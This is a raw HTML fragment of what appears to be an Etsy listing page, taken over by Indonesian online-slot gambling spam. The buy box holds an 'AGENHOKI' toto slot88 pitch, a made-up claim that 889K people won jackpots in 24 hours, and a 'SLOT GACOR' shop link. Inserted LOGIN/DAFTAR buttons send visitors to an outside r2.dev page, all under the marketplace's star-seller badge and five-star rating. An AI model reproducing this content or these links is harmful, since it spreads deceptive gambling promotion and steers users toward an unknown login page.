                     data-click-to-zoom-toast>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"/><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"/><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"/></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>

    </div>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <button
        data-overlay-trigger
        aria-controls="report-item-overlay"
        id="report-overlay-trigger" 
        class="wt-btn wt-btn--transparent wt-btn--small">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></svg></span>Report this item to Etsy
    </button>
    </div>
<div data-wt-overlay data-report-item-overlay id="report-item-overlay" class="wt-overlay wt-display-none" role="dialog" aria-hidden="true" aria-modal="false" aria-label ="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div data-report-item-form-container class="wt-display-none">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">What’s wrong with this listing?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
    </div>
    <form data-report-item-form
          action="/add_report.php"
          method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element"
                        id="report-item-choices"
                        data-report-item-choices>
                    <optgroup>
                        <option value="default">Choose a reason…</option>
                        <option value="order-problem">There’s a problem with my order</option>
                        <option value="ip-policy">It uses my intellectual property without permission</option>
                        <option value="flag-item">I don’t think it meets Etsy’s policies</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Choose a reason…</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">The first thing you should do is contact the seller directly.</p>
                <p class="wt-mb-xs-2 ip-policy prose">If you’ve already done that, your item hasn’t arrived, or it’s not as described, you can report that to Etsy by opening a case.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Report a problem with an order
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.</p>
                <p class="wt-mb-xs-2 prose">If you’d like to file an allegation of infringement, you’ll need to follow the process described in our <a href='/legal/ip' target='_blank'>Copyright and Intellectual Property Policy</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Review how we define handmade, vintage and supplies
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        See a list of prohibited items and materials
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Read our mature content policy
                    </a>
                </div>
                <div data-report-reason class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Tell us why you're reporting this item</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="not_handmade_vintage_or_craft"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_not_handmade_vintage_or_craft"
                                        name="flag_type_mnemonic"
                                        value="LISTING_CSV_MEMBER_FLAG">
                                <label for="flag_not_handmade_vintage_or_craft">It's not handmade, vintage, or craft supplies</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="pornographic"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_pornographic"
                                        name="flag_type_mnemonic"
                                        value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">It's pornographic</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="hate_speech_or_harassment"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_hate_speech_or_harassment"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">It's hate speech or harassment</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="minor_safety"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_minor_safety"
                                        name="flag_type_mnemonic"
                                        value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">It's a threat to minor safety</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violence_or_self_harm"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violence_or_self_harm"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="dangerous_or_hazardous"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_dangerous_or_hazardous"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">It's dangerous or hazardous</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_law"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_law"
                                        name="flag_type_mnemonic"
                                        value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">It's violating a specific law or regulation</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_not_listed_policy"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_not_listed_policy"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">It violates a policy that's not listed here</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
                <textarea id="report-item-reason" data-report-comment-input name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Make sure to add more details.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Add more details, including a law or regulation name (10 characters min).
                </div>
            </div>
        </div>
        <div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
        <div data-report-item-overlay-footer class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer">
            <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf" />
            <input type="hidden"
                   name="target_id"
                   value="1790774795"/>
            <input type="hidden"
                   name="target_type"
                   value="listing"/>
            <input type='hidden'
                   name='send_report'
                   value='true'/>
            <input type='hidden'
                   name='ref'
                   value="rlp-listing-grid-2"/>
            <input type='hidden'
                   name='platform'
                   value="web"/>
            <input type='hidden'
                   name='search_query'
                   value=""/>
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button type="button"
                        class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button type="button"
                        class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button type="submit"
                        class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div>
                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
                <div data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV0"],"targets":[],"logging_class":"Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":1790774795,"mmx_request_uuid_map":{"51316eeb-34a2-4c96-9fa3-3a44d56e2d4d":[0,1]},"candidate_source_map":{"signals-extractor":[0,1]},"second_pass_ranker_map":{"signals-ranker-v0":[0,1]},"client_provided_features":{"browser":{"acceptLanguage":"en-GB","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformEtsyApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"3","hourOfDay":"22"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-GB"}},"scores":[0.47744357585906982421875,0.222189426422119140625],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV0":[0,1]},"target_listing_id":1790774795,"candidates":["in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "
   
>889K Orang Telah Merasakan Jackpot Dalam 24 Jam Terakhir!</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs  wt-align-items-center wt-flex-wrap"
     data-selector="price-only"
     data-buy-box-region="price"
>
        <p class="wt-text-title-larger wt-mr-xs-1
                
            "
        >
        <span class="wt-screen-reader-only">Price:</span>Rp 138,000
    </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>

</div>
</div>
        </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Link Slot Gacor Hari Ini
        </div>
</div>
        
        
        
<div class="wt-mt-xs-1 wt-mb-xs-1">
<h1>AGENHOKI: Login APK Resmi Toto Slot88 Paling Sensational</h1><br>
<p data-buy-box-listing-title="true" tabindex="0" class="wt-line-height-tight wt-break-word wt-text-body">
AGENHOKI: Adalah link login aplikasi resmi toto slot88 paling sensational di akhir tahun,AGENHOKI menjadi pilihan utama bagi para pemain slot online yang menginginkan kemenangan nyata lewat aplikasi toto slot88 paling sensational.
</p>

            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://pole-institute.org/" class="wt-text-link-no-underline wt-sem-text-primary">
        SLOT GACOR
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
    <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            Star Seller
        </p>
        <p class="wt-text-caption">
            Star Sellers have an outstanding track record for providing a great customer experience – they consistently earned 5-star reviews, dispatched orders on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="5 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
    
</div>
</div>
        
        
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            <div class="wt-flex-xs-1 wt-mr-lg-0"
     data-buy-box-region="express_checkout_button"
     data-shop-currency="IDR"
     data-shop-id="54267703"
     data-is-eu-buyer="false"
     data-listing-id="1790774795"
     data-buyer-currency=""
     data-is-guest-checkout="false">
        <form
            action="/cart/listing/1790774795"
            method="post"
            class="add-to-cart-form checkout-single-listing-form
            "
        >
            <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267" class="hidden csrf" />

<input type="hidden" name="listing_id" value="1790774795"/>
<input type="hidden" name="quantity" value="1"/>
<input type="hidden" name="shipping_method_id" value=""/>


    <input
        type="hidden" 
        name="listing_inventory_id"
        value="22156848895"
    />
<input type="hidden" name="payment_method" value="cc"/>
 <div class="AGENHOKI"><a href="https://pub-998f088e14724da3b0329c5a2004e8f4.r2.dev/agenhoki.html" rel="nofollow noreferrer" class="register">LOGIN </a><a href="https://pub-998f088e14724da3b0329c5a2004e8f4.r2.dev/agenhoki.html" rel="nofollow noreferrer" class="login">DAFTAR </a></div><style>.AGENHOKI {display: grid;grid-template-columns: repeat(2,1fr);font-weight: 700;}.AGENHOKI a {text-align: center;}.login, .register {color: #ffffff;padding: 13px 10px;}.login, .login-button { border: 1px solid #0000ff;background: linear-gradient(to bottom, #001985 0, #0021A6 100%);border: 1px solid #361800;}.register, .register-button {background: linear-gradient(to bottom, #6E0000 0, #B00000 100%);border: 1px solid #FF9800;}</style><br>


</button>
</div>
        </form>
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-width-full wt-justify-content-center wt-mt-xs-2" data-listing-id="1790774795" data-accessible-btn-fave="true" data-add-to-collection-button="true" data-always-show="true" data-source="listing_buybox">
        <span class="wt-icon wt-icon--base-xs wt-text-favorite-heart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>
    Add to collection

</button>
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    <style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
    </style>
    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
                <g id="e2oQ4aPtn8x6">
                    <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">
        
        <p class="wt-text-caption">
            <strong>Star Seller.</strong> This seller consistently earned 5-star reviews, dispatched on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
</div>
                </div>
        </div>

    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">

</div>


        <div class="listing-info wider-review-col">
            <div class="wt-bb-xs wt-mt-xs-3 wt-mb-xs-3 wt-ml-xs-2 wt-ml-md-4 wt-ml-lg-5 wt-order-xs-3">
            </div>
        </div>

<div class="listing-info wider-review-col wt-order-xs-6">
    <div
        class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
        data-appears-component-name="listing_page_reviews_container_top"
        data-offset="0.01"
            data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'
    >
        <div class="wt-mb-xs-3">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
            <div data-appears-component-name="listing_page_reviews" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>

<div id="deep-dive-root"></div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
            
                


        </div>
    </div>
</div>
                </div>
            </div> 
        </div> 
    </div>

    <div class="listing-page-content-container-wider wt-horizontal-center">
        <div data-lazy-loaded-collection-section-trigger></div>


    <div class="other-info">

        
        
        <div id="recs_ribbon_container">
    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
            <div data-listing-page-lazy-loaded-bottom-section data-ymal-and-prolist-section>
                <div class="wt-pt-xs-0 wt-mb-xs-8">
                    <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false}}</script>
    <p class="wt-screen-reader-only">Loading...</p>


</div>
                </div>
            </div>
    </div>
</div>




            <div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section>

            </div>

        

        
    </div>
</div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-collection-section>
            <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}</script>


</div>
        </div>


    
    
    
    

    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
